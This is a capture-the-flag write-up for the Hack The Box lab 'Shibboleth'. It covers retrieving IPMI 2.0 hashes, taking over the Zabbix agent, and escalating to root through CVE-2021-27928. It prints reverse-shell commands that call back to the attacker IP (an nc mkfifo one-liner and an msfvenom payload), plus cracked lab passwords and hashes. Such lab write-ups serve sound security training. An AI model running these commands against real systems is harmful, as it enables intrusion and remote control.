HTB: Shibboleth
Overview: Shibboleth is a medium difficulty Linux machine featuring IPMI and Zabbix software. IPMI authentication is found to be vulnerable to remote password hash retrieval. The hash can be cracked and Zabbix access can be obtained using these credentials. Foothold can be gained by abusing the Zabbix agent in order to run system commands. The initial password can be re-used to login as the ipmi-svc and acquire the user flag. A MySQL service is identified and found to be vulnerable to OS command execution. After successfully exploiting this service a root shell is gained.
Scanning and Enumeration


- so after the port scan with masscan, it showed only port 80 open for tcp and it wasn’t showing anything for UDP(don’t know the reason why)

- but then using nmap to conduct a UDP scan, i found a couple of ports
1
| └─$ sudo nmap -sU 10.10.11.124 -v
|
port 80

- so looking though the web page, we found some things like the assets directory, but nothing useful was there
- we also found some employees, on the about of the company, so we could store these users incase we want to enumerate some users later
- we also found information about a BMC vendor known as Zabbix
Exploitation
IPMI: port 623
Baseboard Management Controller (BMC) is a specialized microcontroller embedded on the motherboard of servers, computers and other networking devices, it is also known as a(or used interchangeably) ==Server Processor== or an ==Out-of-Band Management platform== (controller) which allows administrators to remotely manage and control the server or computer hardware, irrespective of if the OS is unresponsive or the device is switched off
- Out-of-band : cause BMC operates independently of the CPU or the OS or server's location.
- a specialized Microcontroller (Not a micro processor)(MCU): because it is an embedded system i.e. a dedicated computer system designed for specific tasks within a larger system
- BMC:
- Monitors hardware parameters like fan speeds , temperatures, voltage levels, power status e.tc
- send failure alerts
- allows remote power control(power on, off)
- enables remote update for the BMC firmware itself and other hardware components
- IPMI is a set of specifications that defines how to communicate and manage BMCs remotely
- so think of BMC like a specialized hardware like CPU or GPU
- and think of IPMI as the protocol used to communicate and instruct the BMC
- IPMI is the software interface while BMC is the hardware
- IPMI components:
- BMC: chip on the motherboard
- Management Software: application used to interface BMC and manage the server(like a dashboard)
- IPMI/IPMC Bus: communication channel between the BMC and other hardware components.
- IPMI comes in 2 versions, vesion 1.5 and 2.0
- the IPMI protocol is usually on port 623 (UDP and sometimes UDP)

- so after out UDP scan we discovered the ipmi port was open, so using NSE, we checked the version and it was IPMI-2.0,
the IPMI version scan is the help us identify local BMCs and what version of IPMI it supports and the forms of authentication supported
1
| sudo nmap -sU --script ipmi-version -p623 10.10.11.124
|
- we can also use
auxiliary/scanner/ipmi/ipmi_version in metasploit for the same thing

There was security failing that was identified [The Infamous Cipher Zero (fish2.com)](http://fish2.com/ipmi/cipherzero.html) in IPMI 2.0 specification known as the Cipher type 0 that allows a client to use clear text authentication, so like in the name no cipher at all or un-cipher (no cryptography). it requires a valid user account (could be a default account) and any password meaning there is now Authentication as all (you don't need it)
- so to identify systems that have cipher 0, we can use the
ipmi_cipher_zero module in Metasploit
- and as we can see from the above that it is vulnerable
- we can use the
ipmitool to exploit this cipher zero issue, we just need to specify the cipher 0 flag which is -C 0 (commands that were previously denied would be allowed now)
1

| ipmitool -C 0 -H 10.10.11.124 -U Administrator -P root chassis status
|
- as we can see above when we specified an invalid user like

administrator it showed us an invalid username, but in the second one even though the command failed (because it was trying to use version 1.5), we didn’t get an invalid username error - we also have to specify that its version 2.0 we want to use, and we do that using
-I lanplus
1
2
| ipmitool -I lanplus -C 0 -H 10.10.11.124 -U Administrator -P root user list
|
- and we can see that our command runs and we are able to list the users
- Now an even bigger issue was identified in the IPMI 2.0 specification Cracking IPMI Passwords Remotely (fish2.com), and that is as part of the authentication process, the BMC is required to send a salted SHA1 or MD5 hash of the requested user’s password before authenticating (from the way i understand it, it is for comparison, so that the client can validate it (the HMAC hash) and see if it is the right server they are talking to) – in short the BMC with tell us the password hash of any user we request. then this hash can then be cracked offline.
- unlike the cipher zero that can be disabled, this is actually a key part of the 2.0 specification so there is no easy fix, just to place the BMC behind firewalls(separate network), block the UDP ports e.t.c.

- so we can use the
ipmi_dumphashes module in metasploit to exploit this
1
| use auxiliary/scanner/ipmi/ipmi_dumphashes
|
- and we successfully retrieved a hash as Administrator
1
2
| Administrator:3dd13b4102050000aacbb7ed66b5fe4551636e0ec149fea8dd7a6ba08de1c4de4fe73663837df3eaa123456789abcdefa123456789abcdef140d41646d696e6973747261746f72:4ac7812bbd97b50523dc0fd853086e4fbf5172b1
|


- now we can crack the hash using John and we got the password as ilovepumkinpie1
- a quick search for zabbix and IPMI would show us the below
Port 80 cont.
ALSO FUZZ for subdomains

- so we fuzz for subdomains using FFUF, and we identified some subdomains
1
| ffuf -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-5000.txt -H "Host: FUZZ.shibboleth.htb" -u http://shibboleth.htb -fc 302
|

- so we add these vhosts to our
/etc/hosts file so we can navigate to them
- al these subdomains lead to the same login panel

- since we have the password for the Administrator user as ilovepumkinpie1, we attempt to login and these gives us access to the dashboard
- we can also attempt to run a directory scan as well on the subdomain using dirsearch
1
2
| └─$ dirsearch -u http://zabbix.shibboleth.htb --wordlist /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
|
- so looking through the dashboard, we can see the version of Zabbix running on the target as 5.0.17

- so we download this exploit, then we can run it (specify the credentials) and this will upload the payload for us

- if we navigate to where the payload was uploaded which is http://zabbix.shibboleth.htb/items.php?form=update&hostid=10084&itemid=33617, we can click on execute now
the reverse shell command executed by the payload
1
| system.run[rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.14.3 4444 >/tmp/f,nowait]
|

- then we get a shell in our netcat listener
Lateral Movement
- we now have access in a restricted shell
- if we view our /etc/passwd file we’ll see a user ipmi-svc, why dont we try the password (ilovepumkinpie1) we got on that account??
- if we do that, we now have access as the ipmi-svc user


- we can view our user flag
ilovepumkinpie1
Privilege Escalation



- if we check the ports open on the machine locally, we’ll notice we have a mysql server running
- and when we run our linpeas command, we notice a configuration file for what seems like a database and it also has the credentials
1
2
3
4
| DBName=zabbix
DBUser=zabbix
DBPassword=bloooarskybluh
|

- so using those credentials, we are able to gain access into the mysql server

- we only have the zabbix database and the only useful information were the hashes (of the Administrator user that we already have)
1
2
3
| $2y$10$L9tjKByfruByB.BaTQJz/epcbDQta4uRM/KySxSZTwZkMGuKTPPT2
$2y$10$89otZrRNmde97rIyzclecuk6LwKAsHN0BcvoOKGjbT.BwMBfm7G06
$2y$10$FhkN5OCLQjs3d6C.KtQgdeCc485jKBWPW4igFVEgtIP3jneaN7GQe
|
- now if we check the mysql version running on the target, it is running version 15.1
- a search for exploits on this version and we saw it’s vulnerable to CVE-2021-27928, which is an OS command injection vulnerability
- so following the steps to exploit this vulnerability at https://github.com/Al1ex/CVE-2021-27928

- we generated our reverse shell payload which is an .so (shared library) file
1
| msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.14.3 LPORT=8883 -f elf-so -o CVE-2021-27928.so
|
- then after transferring the payload to our target, we could then execute the payload using the command
1
| SET GLOBAL wsrep_provider="/home/ipmi-svc/CVE-2021-27928.so";
|
- and we got a shell in our nc listener as root
- now we can read the root flag
References
Unable to load the “PHP Email Form” Library!